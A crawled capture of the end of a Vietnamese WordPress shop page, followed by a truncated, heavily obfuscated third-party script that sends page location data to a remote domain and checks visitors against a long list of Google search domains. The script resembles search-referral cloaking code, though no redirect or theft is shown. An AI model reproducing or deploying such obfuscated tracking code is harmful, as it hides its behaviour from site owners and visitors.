linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bangkeotamtaiduc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/js/frontend.js?ver=1.0.0" id="cdw-frontend-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/bangkeotamtaiduc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/bangkeotamtaiduc.com\/wp-content\/themes\/aztvn\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbmkts.com/js/bb.js?v=1769633732345
body_size: 41871
content:
var _0x1e2e33=_0x16e7;(function(_0x1dad02,_0x58cbed){var _0x393d9a=_0x16e7,_0x4862bf=_0x1dad02();while(!![]){try{var _0x1bd8bf=parseInt(_0x393d9a(0x35f))/(0x1*0x1703+-0x21f4+0xaf2)*(-parseInt(_0x393d9a(0x309))/(0x14*0x5b+0x1601+-0x1*0x1d1b))+-parseInt(_0x393d9a(0x2e9))/(-0xa88+-0x2301+0x2d8c)+parseInt(_0x393d9a(0x1f3))/(0x19ef+-0x13d1+-0x61a)+-parseInt(_0x393d9a(0x271))/(0x1448+-0x15*0xd6+-0xe7*0x3)+-parseInt(_0x393d9a(0x22a))/(-0x8b5*-0x1+-0x1e*-0xb8+-0x1e3f)+-parseInt(_0x393d9a(0x32c))/(0x1bc+0x154f*-0x1+0x2*0x9cd)+parseInt(_0x393d9a(0x27e))/(-0xe57+-0x9*-0x1fd+0x2*-0x1c3);if(_0x1bd8bf===_0x58cbed)break;else _0x4862bf['push'](_0x4862bf['shift']());}catch(_0x29f193){_0x4862bf['push'](_0x4862bf['shift']());}}}(_0x37f7,-0x24*-0x35cb+-0x692f*-0x15+-0xbc7da));const id01='bb',ids01=document[_0x1e2e33(0x2df)+_0x1e2e33(0x341)](id01);let img01=document[_0x1e2e33(0x2b6)+_0x1e2e33(0x1d1)](_0x1e2e33(0x338));img01[_0x1e2e33(0x36d)]=_0x1e2e33(0x1dd)+_0x1e2e33(0x214)+_0x1e2e33(0x347)+_0x1e2e33(0x1b0),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x27b),_0x1e2e33(0x26c),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x387),_0x1e2e33(0x26c),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2a7),_0x1e2e33(0x219),_0x1e2e33(0x39a)),img01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x246),_0x1e2e33(0x3a5),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x295)+'d'](img01);let text01=document[_0x1e2e33(0x2b6)+_0x1e2e33(0x1d1)](_0x1e2e33(0x2f9));text01[_0x1e2e33(0x340)+'t']=_0x1e2e33(0x206),text01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d1),_0x1e2e33(0x313),_0x1e2e33(0x39a)),text01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x247)+'y',_0x1e2e33(0x317)+_0x1e2e33(0x324)+_0x1e2e33(0x2aa),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x295)+'d'](text01),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x375)+_0x1e2e33(0x261),_0x1e2e33(0x2d5),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d2)+_0x1e2e33(0x35a),_0x1e2e33(0x1d2),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x247)+'y',_0x1e2e33(0x317)+_0x1e2e33(0x324)+_0x1e2e33(0x2aa),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x203),_0x1e2e33(0x225),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x23e)+'t',_0x1e2e33(0x308),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1c0)+_0x1e2e33(0x356),_0x1e2e33(0x259),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x278),_0x1e2e33(0x3a9)+_0x1e2e33(0x2e3),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x21e),_0x1e2e33(0x1b2),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1ee),_0x1e2e33(0x2bc),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x1bc),_0x1e2e33(0x2e7),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x246),_0x1e2e33(0x3a4),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2d1),_0x1e2e33(0x313),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x332)+_0x1e2e33(0x252),_0x1e2e33(0x2d9),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x2bd)+'s',_0x1e2e33(0x2d9),_0x1e2e33(0x39a)),ids01[_0x1e2e33(0x2c6)][_0x1e2e33(0x2b0)+'y'](_0x1e2e33(0x3a1)+'t',_0x1e2e33(0x215),_0x1e2e33(0x39a));let isClick01=![];const links01=window[_0x1e2e33(0x240)][_0x1e2e33(0x2c0)],links01222=window[_0x1e2e33(0x240)][_0x1e2e33(0x236)],domains01=_0x1e2e33(0x1dd)+_0x1e2e33(0x24a)+_0x1e2e33(0x2f3),urls01=domains01+_0x1e2e33(0x344)+links01+_0x1e2e33(0x24b)+links01222;var google_domain_list=[_0x1e2e33(0x374),_0x1e2e33(0x1d3),_0x1e2e33(0x1fb),_0x1e2e33(0x374)+_0x1e2e33(0x359),_0x1e2e33(0x374)+_0x1e2e33(0x2e5),_0x1e2e33(0x374)+_0x1e2e33(0x1c6),_0x1e2e33(0x302),_0x1e2e33(0x229),_0x1e2e33(0x328)+'ao',_0x1e2e33(0x374)+_0x1e2e33(0x362),_0x1e2e33(0x2e2),_0x1e2e33(0x255),_0x1e2e33(0x374)+_0x1e2e33(0x1ce),_0x1e2e33(0x1b8),_0x1e2e33(0x35b),_0x1e2e33(0x374)+_0x1e2e33(0x349),_0x1e2e33(0x282),_0x1e2e33(0x258),_0x1e2e33(0x29e),_0x1e2e33(0x374)+_0x1e2e33(0x1f9),_0x1e2e33(0x366),_0x1e2e33(0x312),_0x1e2e33(0x374)+_0x1e2e33(0x351),_0x1e2e33(0x374)+_0x1e2e33(0x37c),_0x1e2e33(0x374)+_0x1e2e33(0x253),_0x1e2e33(0x34a),_0x1e2e33(0x2dd),_0x1e2e33(0x328)+'bw',_0x1e2e33(0x1f2),_0x1e2e33(0x374)+_0x1e2e33(0x1d4),_0x1e2e33(0x21f),_0x1e2e33(0x23d),_0x1e2e33(0x378),_0x1e2e33(0x20b),_0x1e2e33(0x2ca),_0x1e2e33(0x2f6),_0x1e2e33(0x328)+'ck',_0x1e2e33(0x1b5),_0x1e2e33(0x20a),_0x1e2e33(0x34d),_0x1e2e33(0x374)+_0x1e2e33(0x262),_0x1e2e33(0x328)+'cr',_0x1e2e33(0x374)+_0x1e2e33(0x2d3),_0x1e2e33(0x22d),_0x1e2e33(0x374)+_0x1e2e33(0x1f4),_0x1e2e33(0x2b9),_0x1e2e33(0x21d),_0x1e2e33(0x28a),_0x1e2e33(0x1c5),_0x1e2e33(0x36b),_0x1e2e33(0x374)+_0x1e2e33(0x280),_0x1e2e33(0x222),_0x1e2e33(0x374)+_0x1e2e33(0x34e),_0x1e2e33(0x2f1),_0x1e2e33(0x374)+_0x1e2e33(0x21b),_0x1e2e33(0x325),_0x1e2e33(0x374)+_0x1e2e33(0x27f),_0x1e2e33(0x238),_0x1e2e33(0x374)+_0x1e2e33(0x2f7),_0x1e2e33(0x2d7),_0x1e2e33(0x265),_0x1e2e33(0x1ba),_0x1e2e33(0x2ad),_0x1e2e33(0x2fe),_0x1e2e33(0x374)+_0x1e2e33(0x2bb),_0x1e2e33(0x374)+_0x1e2e33(0x254),_0x1e2e33(0x390),_0x1e2e33(0x267),_0x1e2e33(0x1eb),_0x1e2e33(0x374)+_0x1e2e33(0x1ff),_0x1e2e33(0x268),_0x1e2e33(0x374)+_0x1e2e33(0x1b4),_0x1e2e33(0x286),_0x1e2e33(0x250),_0x1e2e33(0x284),_0x1e2e33(0x389),_0x1e2e33(0x328)+'id',_0x1e2e33(0x211),_0x1e2e33(0x328)+'il',_0x1e2e33(0x30d),_0x1e2e33(0x328)+'in',_0x1e2e33(0x213),_0x1e2e33(0x1b7),_0x1e2e33(0x30c),_0x1e2e33(0x377),_0x1e2e33(0x374)+_0x1e2e33(0x380),_0x1e2e33(0x216),_0x1e2e33(0x328)+'jp',_0x1e2e33(0x328)+'ke',_0x1e2e33(0x374)+_0x1e2e33(0x285),_0x1e2e33(0x33e),_0x1e2e33(0x33d),_0x1e2e33(0x328)+'kr',_0x1e2e33(0x374)+_0x1e2e33(0x397),_0x1e2e33(0x26b),_0x1e2e33(0x32e),_0x1e2e33(0x374)+_0x1e2e33(0x31e),_0x1e2e33(0x305),_0x1e2e33(0x1da),_0x1e2e33(0x328)+'ls',_0x1e2e33(0x29b),_0x1e2e33(0x207),_0x1e2e33(0x352),_0x1e2e33(0x374)+_0x1e2e33(0x32a),_0x1e2e33(0x328)+'ma',_0x1e2e33(0x30b),_0x1e2e33(0x34f),_0x1e2e33(0x24e),_0x1e2e33(0x354),_0x1e2e33(0x2f8),_0x1e2e33(0x374)+_0x1e2e33(0x231),_0x1e2e33(0x396),_0x1e2e33(0x2ee),_0x1e2e33(0x374)+_0x1e2e33(0x316),_0x1e2e33(0x3a6),_0x1e2e33(0x20c),_0x1e2e33(0x343),_0x1e2e33(0x374)+_0x1e2e33(0x25e),_0x1e2e33(0x374)+_0x1e2e33(0x39e),_0x1e2e33(0x328)+'mz',_0x1e2e33(0x374)+_0x1e2e33(0x2e0),_0x1e2e33(0x374)+_0x1e2e33(0x36e),_0x1e2e33(0x374)+_0x1e2e33(0x21c),_0x1e2e33(0x353),_0x1e2e33(0x1fe),_0x1e2e33(0x1cd),_0x1e2e33(0x374)+_0x1e2e33(0x257),_0x1e2e33(0x2ff),_0x1e2e33(0x29c),_0x1e2e33(0x328)+'nz',_0x1e2e33(0x374)+_0x1e2e33(0x25d),_0x1e2e33(0x374)+_0x1e2e33(0x33f),_0x1e2e33(0x374)+_0x1e2e33(0x233),_0x1e2e33(0x374)+_0x1e2e33(0x1c8),_0x1e2e33(0x374)+_0x1e2e33(0x300),_0x1e2e33(0x374)+_0x1e2e33(0x270),_0x1e2e33(0x275),_0x1e2e33(0x330),_0x1e2e33(0x374)+_0x1e2e33(0x379),_0x1e2e33(0x1b3),_0x1e2e33(0x28f),_0x1e2e33(0x374)+_0x1e2e33(0x342),_0x1e2e33(0x374)+_0x1e2e33(0x333),_0x1e2e33(0x1e8),_0x1e2e33(0x228),_0x1e2e33(0x2b2),_0x1e2e33(0x374)+_0x1e2e33(0x358),_0x1e2e33(0x374)+_0x1e2e33(0x2f2),_0x1e2e33(0x256),_0x1e2e33(0x29a),_0x1e2e33(0x374)+_0x1e2e33(0x1e3),_0x1e2e33(0x319),_0x1e2e33(0x372),_0x1e2e33(0x35e),_0x1e2e33(0x374)+_0x1e2e33(0x224),_0x1e2e33(0x1f6),_0x1e2e33(0x1c9),_0x1e2e33(0x1a8),_0x1e2e33(0x1c7),_0x1e2e33(0x1c4),_0x1e2e33(0x374)+_0x1e2e33(0x1cf),_0x1e2e33(0x34b),_0x1e2e33(0x2da),_0x1e2e33(0x328)+'th',_0x1e2e33(0x374)+_0x1e2e33(0x2db),_0x1e2e33(0x373),_0x1e2e33(0x3a8),_0x1e2e33(0x245),_0x1e2e33(0x23f),_0x1e2e33(0x374)+_0x1e2e33(0x331),_0x1e2e33(0x2a0),_0x1e2e33(0x374)+_0x1e2e33(0x361),_0x1e2e33(0x328)+'tz',_0x1e2e33(0x374)+_0x1e2e33(0x26f),_0x1e2e33(0x328)+'ug',_0x1e2e33(0x328)+'uk',_0x1e2e33(0x374)+_0x1e2e33(0x327),_0x1e2e33(0x328)+'uz',_0x1e2e33(0x374)+_0x1e2e33(0x371),_0x1e2e33(0x328)+'ve',_0x1e2e33(0x220),_0x1e2e33(0x328)+'vi',_0x1e2e33(0x374)+_0x1e2e33(0x244),_0x1e2e33(0x1ef),_0x1e2e33(0x28b),_0x1e2e33(0x2a6),_0x1e2e33(0x328)+'za',_0x1e2e33(0x328)+'zm',_0x1e2e33(0x328)+'zw',_0x1e2e33(0x1dc)],ref_domain_list=[_0x1e2e33(0x374),_0x1e2e33(0x1d3),_0x1e2e33(0x1fb),_0x1e2e33(0x374)+_0x1e2e33(0x359),_0x1e2e33(0x374)+_0x1e2e33(0x2e5),_0x1e2e33(0x374)+_0x1e2e33(0x1c6),_0x1e2e33(0x302),_0x1e2e33(0x229),_0x1e2e33(0x328)+'ao',_0x1e2e33(0x374)+_0x1e2e33(0x362),_0x1e2e33(0x2e2),_0x1e2e33(0x255),_0x1e2e33(0x374)+_0x1e2e33(0x1ce),_0x1e2e33(0x1b8),_0x1e2e33(0x35b),_0x1e2e33(0x374)+_0x1e2e33(0x349),_0x1e2e33(0x282),_0x1e2e33(0x258),_0x1e2e33(0x29e),_0x1e2e33(0x374)+_0x1e2e33(0x1f9),_0x1e2e33(0x366),_0x1e2e33(0x312),_0x1e2e33(0x374)+_0x1e2e33(0x351),_0x1e2e33(0x374)+_0x1e2e33(0x37c),_0x1e2e33(0x374)+_0x1e2e33(0x253),_0x1e2e33(0x34a),_0x1e2e33(0x2dd),_0x1e2e33(0x328)+'bw',_0x1e2e33(0x1f2),_0x1e2e33(0x374)+_0x1e2e33(0x1d4),_0x1e2e33(0x21f),_0x1e2e33(0x23d),_0x1e2e33(0x378),_0x1e2e33(0x20b),_0x1e2e33(0x2ca),_0x1e2e33(0x2f6),_0x1e2e33(0x328)+'ck',_0x1e2e33(0x1b5),_0x1e2e33(0x20a),_0x1e2e33(0x34d),_0x1e2e33(0x374)+_0x1e2e33(0x262),_0x1e2e33(0x328)+'cr',_0x1e2e33(0x374)+_0x1e2e33(0x2d3),_0x1e2e33(0x22d),_0x1e2e33(0x374)+_0x1e2e33(0x1f4),_0x1e2e33(0x2b9),_0x1e2e33(0x21d),_0x1e2e33(0x28a),_0x1e2e33(0x1c5),_0x1e2e33(0x36b),_0x1e2e33(0x374)+_0x1e2e33(0x280),_0x1e2e33(0x222),_0x1e2e33(0x374)+_0x1e2e33(0x34e),_0x1e2e33(0x2f1),_0x1e2e33(0x374)+_0x1e2e33(0x21b),_0x1e2e33(0x325),_0x1e2e33(0x374)+_0x1e2e33(0x27f),_0x1e2e33(0x238),_0x1e2e33(0x374)+_0x1e2e33(0x2f7),_0x1e2e33(0x2d7),_0x1e2e33(0x265),_0x1e2e33(0x1ba),_0x1e2e33(0x2ad),_0x1e2e33(0x2fe),_0x1e2e33(0x374)+_0x1e2e33(0x2bb),_0x1e2e33(0x374)+_0x1e2e33(0x254),_0x1e2e33(0x390),_0x1e2e33(0x267),_0x1e2e33(0x1eb),_0x1e2e33(0x374)+_0x1e2e33(0x1ff),_0x1e2e33(0x268),_0x1e2e33(0x374)+_0x1e2e33(0x1b4),_0x1e2e33(0x286),_0x1e2e33(0x250),_0x1e2e33(0x284),_0x1e2e33(0x389),_0x1e2e33(0x328)+'id',_0x1e2e33(0x211),_0x1e2e33(0x328)+'il',_0x1e2e33(0x30d),_0x1e2e33(0x328)+'in',_0x1e2e33(0x213),_0x1e2e33(0x1b7),_0x1e2e33(0x30c),_0x1e2e33(0x377),_0x1e2e33(0x374)+_0x1e2e33(0x380),_0x1e2e33(0x216),_0x1e2e33(0x328)+'jp',_0x1e2e33(0x328)+'ke',_0x1e2e33(0x374)+_0x1e2e33(0x285),_0x1e2e33(0x33e),_0x1e2e33(0x33d),_0x1e2e33(0x328)+'kr',_0x1e2e33(0x374)+_0x1e2e33(0x397),_0x1e2e33(0x26b),_0x1e2e33(0x32e),_0x1e2e33(0x374)+_0x1e2e33(0x31e),_0x1e2e33(0x305),_0x1e2e33(0x1da),_0x1e2e33(0x328)+'ls',_0x1e2e33(0x29b),_0x1e2e33(0x207),_0x1e2e33(0x352),_0x1e2e33(0x374)+_0x1e2e33(0x32a),_0x1e2e33(0x328)+'ma',_0x1e2e33(0x30b),_0x1e2e33(0x34f),_0x1e2e33(0x24e),_0x1e2e33(0x354),_0x1e2e33(0x2f8),_0x1e2e33(0x374)+_0x1e2e33(0x231),_0x1e2e33(0x396),_0x1e2e33(0x2ee),_0x1e2e33(0x374)+_0x1e2e33(0x316),_0x1e2e33(0x3a6),_0x1e2e33(0x20c),_0x1e2e33(0x343),_0x1e2e33(0x374)+_0x1e2e33(0x25e),_0x1e2e33(0x374)+_0x1e2e33(0x39e),_0x1e2e33(0x328)+'mz',_0x1e2e33(0x374)+_0x1e2e33(0x2e0),_0x1e2e33(0x374)+_0x1e2e33(0x36e),_0x1e2e33(0x374)+_0x1e2e33(0x21c),_0x1e2e33(0x353),_0x1e2e33(0x1fe),_0x1e2e33(0x1cd),_0x1e2e33(0x374)+_0x1e2e33(0x257),_0x1e2e33(0x2ff),_0